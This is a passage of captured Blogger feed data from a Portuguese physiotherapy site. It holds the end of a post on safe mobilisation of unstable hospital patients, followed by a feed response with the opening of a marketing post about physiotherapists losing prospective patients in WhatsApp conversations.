RASS)\u003C\/li\u003E\u003Cli data-end=\"1951\" data-start=\"1890\"\u003EForça muscular (MRC scale, ICU-AW)\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2132\" data-start=\"2071\" style=\"text-align: left;\"\u003EIsso permitirá estabelecer um plano individualizado e seguro.\u003C\/p\u003E\n\u003Ch3 data-end=\"2189\" data-start=\"2134\" style=\"text-align: left;\"\u003E2. \u003Cstrong data-end=\"2189\" data-start=\"2141\"\u003EDefinir Objetivos Realistas para Cada Sessão\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2426\" data-start=\"2191\" style=\"text-align: left;\"\u003EEm pacientes instáveis, a meta da sessão não é “levantar da cama”, mas sim estimular pequenas ativações, trocas posturais, ou mesmo promover sedestação com apoio, respeitando os limites clínicos. A progressão deve ser lenta e contínua.\u003C\/p\u003E\n\u003Ch3 data-end=\"2481\" data-start=\"2428\" style=\"text-align: left;\"\u003E3. \u003Cstrong data-end=\"2481\" data-start=\"2435\"\u003EComunicação com a Equipe Multiprofissional\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2673\" data-start=\"2483\" style=\"text-align: left;\"\u003ENão tome decisões isoladas. Informe médicos, enfermagem e outros profissionais sobre o plano de mobilização. Isso garante apoio em caso de intercorrências e favorece a interdisciplinaridade.\u003C\/p\u003E\n\u003Ch3 data-end=\"2719\" data-start=\"2675\" style=\"text-align: left;\"\u003E4. \u003Cstrong data-end=\"2719\" data-start=\"2682\"\u003EAtenção Redobrada à Monitorização\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2777\" data-start=\"2721\" style=\"text-align: left;\"\u003EMonitore o paciente durante toda a mobilização. Observe:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli data-end=\"2813\" data-start=\"2781\" style=\"text-align: left;\"\u003EQueda súbita de pressão arterial\u003C\/li\u003E\u003Cli\u003E\nAlterações de ritmo cardíaco\u003C\/li\u003E\u003Cli\u003E\nSinais de sofrimento respiratório\u003C\/li\u003E\u003Cli\u003E\nSudorese fria, palidez ou confusão mental\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2980\" data-start=\"2926\" style=\"text-align: left;\"\u003EQualquer alteração exige pausa imediata e reavaliação.\u003C\/p\u003E\n\u003Ch3 data-end=\"3037\" data-start=\"2982\" style=\"text-align: left;\"\u003E5. \u003Cstrong data-end=\"3037\" data-start=\"2989\"\u003EIniciar com Mobilização Passiva ou Assistida\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3259\" data-start=\"3039\" style=\"text-align: left;\"\u003ESe o paciente ainda não tolera posições antigravitacionais, inicie com mobilização passiva, exercícios isométricos ou posicionamentos estratégicos. Mesmo pequenas ações já promovem benefícios metabólicos e circulatórios.\u003C\/p\u003E\n\u003Ch3 data-end=\"3299\" data-start=\"3261\" style=\"text-align: left;\"\u003E6. \u003Cstrong data-end=\"3299\" data-start=\"3268\"\u003EDocumentar Tudo com Clareza\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"3493\" data-start=\"3301\" style=\"text-align: left;\"\u003ERegistre objetivos, resposta clínica, eventos adversos e planos de progressão. A documentação é essencial tanto para a segurança do paciente quanto para respaldo ético e legal do profissional.\u003C\/p\u003E\u003Ch2 data-end=\"3556\" data-start=\"3500\" style=\"text-align: left;\"\u003EO Que Evitar: 5 Erros que Colocam o Paciente em Risco\u003C\/h2\u003E\n\u003Ch3 data-end=\"3614\" data-start=\"3558\" style=\"text-align: left;\"\u003E❌ Forçar o paciente a seguir metas pré-estabelecidas\u003C\/h3\u003E\n\u003Cp data-end=\"3774\" data-start=\"3616\" style=\"text-align: left;\"\u003EO progresso é individual. Respeite os limites fisiológicos e o momento clínico. Um “passo atrás” pode ser o necessário para dar “dois à frente” com segurança.\u003C\/p\u003E\n\u003Ch3 data-end=\"3820\" data-start=\"3776\" style=\"text-align: left;\"\u003E❌ Ignorar sinais sutis de descompensação\u003C\/h3\u003E\n\u003Cp data-end=\"3953\" data-start=\"3822\" style=\"text-align: left;\"\u003EMudança de comportamento, olhar vago, mãos trêmulas, respiração superficial — tudo isso pode ser um sinal precoce de instabilidade.\u003C\/p\u003E\n\u003Ch3 data-end=\"4017\" data-start=\"3955\" style=\"text-align: left;\"\u003E❌ Mobilizar sem suporte adequado (equipamentos ou pessoal)\u003C\/h3\u003E\n\u003Cp data-end=\"4164\" data-start=\"4019\" style=\"text-align: left;\"\u003EEvite improvisações. Utilize suportes, talas, coletes ou coletes de tronco quando necessário. Peça auxílio à equipe para evitar quedas ou lesões.\u003C\/p\u003E\n\u003Ch3 data-end=\"4217\" data-start=\"4166\" style=\"text-align: left;\"\u003E❌ Desconsiderar o aspecto emocional do paciente\u003C\/h3\u003E\n\u003Cp data-end=\"4362\" data-start=\"4219\" style=\"text-align: left;\"\u003EO medo, a dor e a insegurança emocional também são fatores limitantes. A empatia e o acolhimento são parte da fisioterapia humanizada e segura.\u003C\/p\u003E\n\u003Ch3 data-end=\"4410\" data-start=\"4364\" style=\"text-align: left;\"\u003E❌ Subestimar o papel do repouso programado\u003C\/h3\u003E\u003Cp data-end=\"4542\" data-start=\"4412\" style=\"text-align: left;\"\u003EEm alguns casos, repouso terapêutico é o que o paciente precisa. Saber a hora certa de não mobilizar também é competência clínica.\u003C\/p\u003E\u003Ch2 data-end=\"4567\" data-start=\"4549\" style=\"text-align: left;\"\u003EVamos Concluir?\u003C\/h2\u003E\n\u003Cp data-end=\"4822\" data-start=\"4569\" style=\"text-align: left;\"\u003EA mobilização de pacientes instáveis no ambiente hospitalar exige mais do que conhecimento técnico. Ela demanda um fisioterapeuta que saiba avaliar, planejar e executar com responsabilidade e empatia, respeitando cada pequeno sinal do corpo do paciente.\u003C\/p\u003E\n\u003Cp data-end=\"4943\" data-start=\"4824\" style=\"text-align: left;\"\u003EÉ esse olhar clínico apurado, somado ao conhecimento científico atualizado, que define um fisioterapeuta de excelência.\u003C\/p\u003E\n\u003Cp data-end=\"5216\" data-start=\"4945\" style=\"text-align: left;\"\u003ESe você quer se aprofundar de verdade nos protocolos, técnicas e estratégias da fisioterapia hospitalar, conheça agora o \u003Cstrong data-end=\"5103\" data-start=\"5066\"\u003EMestre da Fisioterapia Hospitalar\u003C\/strong\u003E, um combo de eBooks indispensável para quem quer dominar a atuação dentro do hospital com segurança e confiança.\u003C\/p\u003E\n\u003Cp data-end=\"5309\" data-start=\"5218\" style=\"text-align: left;\"\u003E👉 \u003Ca class=\"\" data-end=\"5309\" data-start=\"5221\" href=\"https:\/\/pay.hotmart.com\/J87421179A?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EClique aqui e acesse o combo agora\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/7099957947089428105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/7099957947089428105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/09\/mobilizacao-em-pacientes-com.html","title":"Mobilização em Pacientes com Instabilidade: O Que Fazer e O Que Evitar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqzDsFAQFkmp71MVstFkW1etGHXEOkqyZDj_WpfqLYWDBdmACwzVwd0AcET-iwLv3v96ox5lHGAA9_MpgcF59RXRDRqJcvImMB8pvjX9NRz1TTvihPb6Mz_FBV8cPX4Xcwv_UehfL-FxRHMkoggBSNgy9KHShttiXGpixchcg7ipkrjFuagf3N8pbWZpBQ\/s72-w640-h362-c\/Flux_Dev_a_surreal_and_vibrant_cinematic_photo_of_a_fisioterap_0.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.facafisioterapia.net/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110036425146773277395_1768883990195&_=1768883990196
body_size: 13258
content:
// API callback
jQuery1110036425146773277395_1768883990195({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373"},"updated":{"$t":"2026-01-16T17:13:00.120-03:00"},"category":[{"term":"fisioterapia"},{"term":"Doenças"},{"term":"Fisioterapia do Trabalho"},{"term":"Fisioterapia na Dermato-Funcional"},{"term":"Fisioterapia na ATM"},{"term":"Terapia Manual"},{"term":"fisiolinks"},{"term":"Fisioterapia na Neurologia"},{"term":"coluna vertebral"},{"term":"Tratamento de Fisioterapia"},{"term":"Fisioterapia Desportiva"},{"term":"Fisioterapia na Pneumologia"},{"term":"Fisioterapia na Ortopedia"},{"term":"Atuação Profissional"},{"term":"Saúde"},{"term":"artigos"},{"term":"Fisioterapia na Pediatria"},{"term":"Fisioterapia na Reumatologia"},{"term":"Ginástica Laboral"},{"term":"Fisio Videos"},{"term":"ergonomia"},{"term":"Profissão"},{"term":"lesão"},{"term":"Pilates"},{"term":"Fisioterapia na Cardiologia"},{"term":"Fisioterapia Hospitalar"},{"term":"Fisio Imagens"},{"term":"Fisioterapia Manual"},{"term":"LER"},{"term":"Ombro"},{"term":"joelho"},{"term":"Fisioterapia Neurofuncional"},{"term":"Povo Pilateiro"},{"term":"Fisioterapia na Geriatria"},{"term":"Alongamentos"},{"term":"Fisioterapia nos Esportes"},{"term":"Eletroterapia"},{"term":"alongamento"},{"term":"sindrome"},{"term":"Avaliação"},{"term":"Bruxismo"},{"term":"Fisioterapia Traumato-Ortopédica"},{"term":"DORT"},{"term":"anatomia"},{"term":"Lesões"},{"term":"Fisioterapia na UTI"},{"term":"Fisioterapia na Ginecologia"},{"term":"Exercícios"},{"term":"Tornozelo"},{"term":"hidroterapia"},{"term":"Coluna Lombar"},{"term":"prevenção"},{"term":"Fisioterapia na Uro-Ginecologia"},{"term":"Quadril"},{"term":"neurologia"},{"term":"Fisioterapia na Oncologia"},{"term":"fisiologia"},{"term":"Coluna Cervical"},{"term":"Marketing"},{"term":"Cinesioterapia"},{"term":"Dicas"},{"term":"No Youtube"},{"term":"Postura"},{"term":"Tendinites"},{"term":"Ventilação Mecânica"},{"term":"crioterapia"},{"term":"Atividade Física"},{"term":"Fisioterapia Cardio-respiratória"},{"term":"Fisioterapia Pediátrica"},{"term":"Vida de Fisio"},{"term":"especialidades"},{"term":"Cursos"},{"term":"Estudantes de Fisioterapia"},{"term":"Fisioterapia Neonatal"},{"term":"fisioterapia ortopédica"},{"term":"fisioterapia respiratória"},{"term":"Fisioterapia Pélvica"},{"term":"Idosos"},{"term":"Mão"},{"term":"Pé"},{"term":"fibrose"},{"term":"fisioterapia neurológica"},{"term":"Fisiologia Muscular"},{"term":"Fisioterapia Uroginecológica"},{"term":"Fraturas"},{"term":"Gerontologia"},{"term":"Neuropediatria"},{"term":"osteopatia"},{"term":"Artrose"},{"term":"Fisioterapia Domiciliar"},{"term":"Respiratória"},{"term":"AVC"},{"term":"Fibromialgia"},{"term":"Fisioterapia Geriatrica"},{"term":"Fisioterapia Intensiva"},{"term":"Respiração"},{"term":"Resumos"},{"term":"Treinamento Funcional"},{"term":"fratura"},{"term":"Artrite"},{"term":"Biomecânica"},{"term":"Gestação"},{"term":"Hérnia de Disco"},{"term":"bursite"},{"term":"COVID 19"},{"term":"Cinesiologia"},{"term":"Fisioterapia Reumatológica"},{"term":"Pneumologia"},{"term":"Reabilitação Muscular"},{"term":"dor crônica"},{"term":"estabilizacao segmentar"},{"term":"laser"},{"term":"livros"},{"term":"Escoliose"},{"term":"Raciocínio Clínico"},{"term":"artroscopia"},{"term":"Cadeias Musculares"},{"term":"Fisioterapia Online"},{"term":"Imagens"},{"term":"Kabat"},{"term":"Publicidade"},{"term":"Terapia Alternativa"},{"term":"paralisia cerebral"},{"term":"Asma"},{"term":"Dor Miofascial"},{"term":"Fisioterapia em Queimados"},{"term":"Liberação Miofascial"},{"term":"Pesquisa"},{"term":"Ser Fisioterapeuta"},{"term":"Terapia Miofascial"},{"term":"Testes Ortopédicos"},{"term":"acupuntura"},{"term":"bronquite"},{"term":"cotovelo"},{"term":"fascia"},{"term":"gestantes"},{"term":"termoterapia"},{"term":"Autismo"},{"term":"Core"},{"term":"Cuidados Paliativos"},{"term":"Drenagem Linfática"},{"term":"Ginastica Laboral"},{"term":"Quiropraxia"},{"term":"Reeducação Postural Global"},{"term":"Saúde da Mulher"},{"term":"paralisia facial"},{"term":"parkinson"},{"term":"Amputação"},{"term":"DPOC"},{"term":"Desenvolvimento Infantil"},{"term":"Fisioterapia Vascular"},{"term":"Lesão Medular"},{"term":"Mobilização Precoce"},{"term":"Osteoporose"},{"term":"TENS"},{"term":"Ultrassom"},{"term":"biofeedback"},{"term":"microfisioterapia"},{"term":"Caso Clínico"},{"term":"Coluna Toracica"},{"term":"Dry Needling"},{"term":"Esclerose Multipla"},{"term":"Estética"},{"term":"Fisioterapia Oncológica"},{"term":"Fisioterapia Pós Operatória"},{"term":"Fortalecimento"},{"term":"Halliwick"},{"term":"Menisco"},{"term":"Promoção"},{"term":"Síndromes"},{"term":"Yoga"},{"term":"equoterapia"},{"term":"fisiologia do estresse"},{"term":"hérnia"},{"term":"Bobath"},{"term":"Concursos"},{"term":"Esporte"},{"term":"Exercícios de Kegel"},{"term":"Incontinência Urinária"},{"term":"Isometria"},{"term":"LCA"},{"term":"Maitland"},{"term":"Manguito rotator"},{"term":"Mobilização Passiva"},{"term":"Psicomotricidade"},{"term":"Saude"},{"term":"Sindrome de Down"},{"term":"Tabagismo"},{"term":"Terapias Alternativas"},{"term":"Watsu"},{"term":"crochetagem"},{"term":"cyriax"},{"term":"entorse"},{"term":"lombalgia"},{"term":"ondas curtas"},{"term":"ortoptica"},{"term":"tendinite"},{"term":"Abdomen"},{"term":"Administração"},{"term":"Alzheimer"},{"term":"Assoalho Pélvico"},{"term":"Bandagem Funcional"},{"term":"Bola Suiça"},{"term":"Cadeia Cinética"},{"term":"Dores"},{"term":"Entorses"},{"term":"Equipamentos"},{"term":"Fascite Plantar"},{"term":"Fibrose Cistica"},{"term":"FisioCast"},{"term":"Fisioterapia Veterinária"},{"term":"Fisioterapia na Angiologia"},{"term":"Labirintite"},{"term":"Mckenzie"},{"term":"Notícias"},{"term":"Orteses"},{"term":"Primeiros Socorros"},{"term":"Propriocepção"},{"term":"Protocolos"},{"term":"Reabilitação"},{"term":"Tapping"},{"term":"aids"},{"term":"atm"},{"term":"epicondilite"},{"term":"fisioterapia em ginecologica"},{"term":"fisioterapia ocular"},{"term":"infravermelho"},{"term":"uroginecologica"},{"term":"Amputados"},{"term":"Articulação"},{"term":"Atuação"},{"term":"Auriculoterapia"},{"term":"Blog"},{"term":"Cadeirantes"},{"term":"Cardio Pediatria"},{"term":"Corrida"},{"term":"Depressão"},{"term":"Doença"},{"term":"Equilíbrio"},{"term":"Espinha Bífida"},{"term":"Estenose"},{"term":"Estágio"},{"term":"Fisioterapia Analítica"},{"term":"Fisioterapia na Pedriatria"},{"term":"Fototerapia"},{"term":"Gordura Localizada"},{"term":"Isostreching"},{"term":"Kinesio Taping"},{"term":"Marchas"},{"term":"Mecanoterapia"},{"term":"Medula"},{"term":"Microcefalia"},{"term":"Mobilização Neural"},{"term":"Monografia"},{"term":"Muscular"},{"term":"Ombro Doenças"},{"term":"Paralisia"},{"term":"Perito"},{"term":"Pliometria"},{"term":"Pulmão"},{"term":"Queimadura"},{"term":"RPG"},{"term":"Reabilitação Vestibular"},{"term":"Relaxamento"},{"term":"Reportagem"},{"term":"Saúde Coletiva"},{"term":"Semana"},{"term":"Semiologia"},{"term":"Shopping"},{"term":"Tendinopatias"},{"term":"Testes"},{"term":"Tratamento"},{"term":"Traumatica"},{"term":"dedo em gatilho"},{"term":"equilibrio"},{"term":"gds"},{"term":"halux valgo"},{"term":"medicina alternativa"},{"term":"miofascial"},{"term":"uti"}],"title":{"type":"text","$t":"Faça Fisioterapia"},"subtitle":{"type":"html","$t":"Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.facafisioterapia.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3525"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-1791833813546400673"},"published":{"$t":"2026-01-16T17:13:00.010-03:00"},"updated":{"$t":"2026-01-16T17:13:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Marketing"}],"title":{"type":"text","$t":"O erro que faz o fisioterapeuta perder pacientes antes da primeira sessão no WhatsApp"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdspEMdQCntcix809Y0ySodpq1S02Qbv5qkTK_e-Gt_U7KH_xDgvY0ZzLKXuomQnwlsKeVbzxbGU6JAo8sDYrxok1IMQpCjY2CppPpheuMFH-NqWMmYjQwDglsiku_dF8iQdMXdpxP_F0GCNqNeY_eut6g-7Qo6oOOl-R_eQgYfCLMk3yu5h0IsoQfmCU\/s1184\/Phoenix_09_professional_photo_of_a_Pilates_instructor_with_a_w_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdspEMdQCntcix809Y0ySodpq1S02Qbv5qkTK_e-Gt_U7KH_xDgvY0ZzLKXuomQnwlsKeVbzxbGU6JAo8sDYrxok1IMQpCjY2CppPpheuMFH-NqWMmYjQwDglsiku_dF8iQdMXdpxP_F0GCNqNeY_eut6g-7Qo6oOOl-R_eQgYfCLMk3yu5h0IsoQfmCU\/w400-h228\/Phoenix_09_professional_photo_of_a_Pilates_instructor_with_a_w_2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"549\" data-start=\"348\"\u003ESe você é fisioterapeuta e sente que muita gente entra em contato, pergunta sobre atendimento… e simplesmente \u003Cstrong data-end=\"472\" data-start=\"458\"\u003Edesaparece\u003C\/strong\u003E, saiba de uma coisa:\u003Cbr data-end=\"496\" data-start=\"493\" \/\u003E\nisso não acontece por falta de interesse do paciente.\u003C\/p\u003E\n\u003Cp data-end=\"698\" data-start=\"551\"\u003ENa maioria das vezes, o paciente estava \u003Cstrong data-end=\"613\" data-start=\"591\"\u003Edisposto a agendar\u003C\/strong\u003E, mas algo na conversa fez com que ele desistisse \u003Cstrong data-end=\"697\" data-start=\"663\"\u003Eantes mesmo da primeira sessão\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"741\" data-start=\"700\"\u003EE esse “algo” é mais comum do que parece.\u003C\/p\u003E\u003Ch2 data-end=\"781\" data-start=\"748\"\u003EO erro: responder sem conduzir\u003C\/h2\u003E\n\u003Cp data-end=\"878\" data-start=\"783\"\u003EO maior erro dos fisioterapeutas no WhatsApp é \u003Cstrong data-end=\"877\" data-start=\"830\"\u003Eresponder perguntas sem conduzir a conversa\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"940\" data-start=\"880\"\u003EResponder rápido não é o problema.\u003Cbr data-end=\"917\" data-start=\"914\" \/\u003E\nSer educado também não.\u003C\/p\u003E\n\u003Cp data-end=\"1058\" data-start=\"942\"\u003EO problema é \u003Cstrong data-end=\"978\" data-start=\"955\"\u003Eagir como atendente\u003C\/strong\u003E, e não como profissional de saúde que precisa \u003Cstrong data-end=\"1057\" data-start=\"1025\"\u003Eguiar uma decisão importante\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1088\" data-start=\"1060\"\u003EQuando você apenas responde:\u003C\/p\u003E\n\u003Cul data-end=\"1124\" data-start=\"1089\"\u003E\u003Cli data-end=\"1098\" data-start=\"1089\"\u003E\n\u003Cp data-end=\"1098\" data-start=\"1091\"\u003EValor\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1111\" data-start=\"1099\"\u003E\n\u003Cp data-end=\"1111\" data-start=\"1101\"\u003EHorários\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1124\" data-start=\"1112\"\u003E\n\u003Cp data-end=\"1124\" data-start=\"1114\"\u003EEndereço\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1250\" data-start=\"1126\"\u003Esem investigar a dor, sem contextualizar o tratamento e sem mostrar um caminho, o paciente não vê motivo para escolher você.\u003C\/p\u003E\u003Cp data-end=\"1280\" data-start=\"1252\"\u003E👉 Ele te vê como “mais um”.\u003C\/p\u003E\u003Ch2 data-end=\"1363\" data-start=\"1287\"\u003EO WhatsApp é o primeiro momento de avaliação (mesmo que você não perceba)\u003C\/h2\u003E\n\u003Cp data-end=\"1419\" data-start=\"1365\"\u003EPara o paciente, o WhatsApp já é parte do atendimento.\u003C\/p\u003E\n\u003Cp data-end=\"1442\" data-start=\"1421\"\u003EÉ ali que ele avalia:\u003C\/p\u003E\n\u003Cul data-end=\"1553\" data-start=\"1443\"\u003E\u003Cli data-end=\"1468\" data-start=\"1443\"\u003E\n\u003Cp data-end=\"1468\" data-start=\"1445\"\u003ESe você parece seguro\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1499\" data-start=\"1469\"\u003E\n\u003Cp data-end=\"1499\" data-start=\"1471\"\u003ESe entende o problema dele\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1526\" data-start=\"1500\"\u003E\n\u003Cp data-end=\"1526\" data-start=\"1502\"\u003ESe explica com clareza\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1553\" data-start=\"1527\"\u003E\n\u003Cp data-end=\"1553\" data-start=\"1529\"\u003ESe transmite confiança\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1598\" data-start=\"1555\"\u003EQuando a conversa é rasa, o paciente sente:\u003C\/p\u003E\n\u003Cblockquote data-end=\"1658\" data-start=\"1599\"\u003E\n\u003Cp data-end=\"1658\" data-start=\"1601\"\u003E“Talvez esse profissional não seja diferente dos outros.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003Cp data-end=\"1679\" data-start=\"1660\"\u003EE segue procurando.\u003C\/p\u003E\u003Ch2 data-end=\"1741\" data-start=\"1686\"\u003EPor que o paciente some depois de perguntar o preço?\u003C\/h2\u003E\n\u003Cp data-end=\"1778\" data-start=\"1743\"\u003EPorque preço sem valor \u003Cstrong data-end=\"1777\" data-start=\"1766\"\u003Eassusta\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1830\" data-start=\"1780\"\u003EQuando o valor aparece antes do paciente entender:\u003C\/p\u003E\n\u003Cul data-end=\"1967\" data-start=\"1831\"\u003E\u003Cli data-end=\"1874\" data-start=\"1831\"\u003E\n\u003Cp data-end=\"1874\" data-start=\"1833\"\u003EO que está acontecendo com o corpo dele\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1901\" data-start=\"1875\"\u003E\n\u003Cp data-end=\"1901\" data-start=\"1877\"\u003EPor que a dor persiste\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1937\" data-start=\"1902\"\u003E\n\u003Cp data-end=\"1937\" data-start=\"1904\"\u003EComo a Fisioterapia pode ajudar\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1967\" data-start=\"1938\"\u003E\n\u003Cp data-end=\"1967\" data-start=\"1940\"\u003EQual é o plano de cuidado\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1999\" data-start=\"1969\"\u003Eo preço vira apenas um número.\u003C\/p\u003E\u003Cp data-end=\"2027\" data-start=\"2001\"\u003EE números são comparáveis.\u003C\/p\u003E\u003Ch2 data-end=\"2071\" data-start=\"2034\"\u003EO fisioterapeuta que conduz, fecha\u003C\/h2\u003E\n\u003Cp data-end=\"2129\" data-start=\"2073\"\u003EConduzir não é pressionar.\u003Cbr data-end=\"2102\" data-start=\"2099\" \/\u003E\nÉ \u003Cstrong data-end=\"2128\" data-start=\"2104\"\u003Eorganizar a conversa\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"2143\" data-start=\"2131\"\u003EQuem conduz:\u003C\/p\u003E\n\u003Cul data-end=\"2275\" data-start=\"2144\"\u003E\u003Cli data-end=\"2174\" data-start=\"2144\"\u003E\n\u003Cp data-end=\"2174\" data-start=\"2146\"\u003EFaz perguntas estratégicas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2206\" data-start=\"2175\"\u003E\n\u003Cp data-end=\"2206\" data-start=\"2177\"\u003EMostra entendimento do caso\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2243\" data-start=\"2207\"\u003E\n\u003Cp data-end=\"2243\" data-start=\"2209\"\u003EExplica o processo de tratamento\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2275\" data-start=\"2244\"\u003E\n\u003Cp data-end=\"2275\" data-start=\"2246\"\u003EDeixa claro o próximo passo\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2293\" data-start=\"2277\"\u003EQuem não conduz:\u003C\/p\u003E\n\u003Cul data-end=\"2421\" data-start=\"2294\"\u003E\u003Cli data-end=\"2317\" data-start=\"2294\"\u003E\n\u003Cp data-end=\"2317\" data-start=\"2296\"\u003EResponde no impulso\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2341\" data-start=\"2318\"\u003E\n\u003Cp data-end=\"2341\" data-start=\"2320\"\u003EEnvia áudios longos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2368\" data-start=\"2342\"\u003E\n\u003Cp data-end=\"2368\" data-start=\"2344\"\u003EFala demais de técnica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2421\" data-start=\"2369\"\u003E\n\u003Cp data-end=\"2421\" data-start=\"2371\"\u003EFinaliza com “qualquer coisa estou à disposição”\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2469\" data-start=\"2423\"\u003EEsse tipo de encerramento \u003Cstrong data-end=\"2468\" data-start=\"2449\"\u003Eencerra a venda\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"2526\" data-start=\"2476\"\u003EO erro invisível: falar demais e ouvir de menos\u003C\/h2\u003E\n\u003Cp data-end=\"2599\" data-start=\"2528\"\u003EOutro fator que afasta pacientes é o excesso de informação sem direção.\u003C\/p\u003E\n\u003Cp data-end=\"2666\" data-start=\"2601\"\u003EO paciente não quer uma aula.\u003Cbr data-end=\"2633\" data-start=\"2630\" \/\u003E\nEle quer \u003Cstrong data-end=\"2665\" data-start=\"2642\"\u003Eclareza e segurança\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2734\" data-start=\"2668\"\u003EFalar muito, sem foco, gera confusão.\u003Cbr data-end=\"2708\" data-start=\"2705\" \/\u003E\nConfusão gera desistência.\u003C\/p\u003E\u003Ch2 data-end=\"2780\" data-start=\"2741\"\u003EVenda clínica começa antes da sessão\u003C\/h2\u003E\n\u003Cp data-end=\"2816\" data-start=\"2782\"\u003EO fisioterapeuta que entende isso:\u003C\/p\u003E\n\u003Cul data-end=\"2959\" data-start=\"2817\"\u003E\u003Cli data-end=\"2852\" data-start=\"2817\"\u003E\n\u003Cp data-end=\"2852\" data-start=\"2819\"\u003ENão perde pacientes no WhatsApp\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2883\" data-start=\"2853\"\u003E\n\u003Cp data-end=\"2883\" data-start=\"2855\"\u003ETem menos objeção de preço\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli 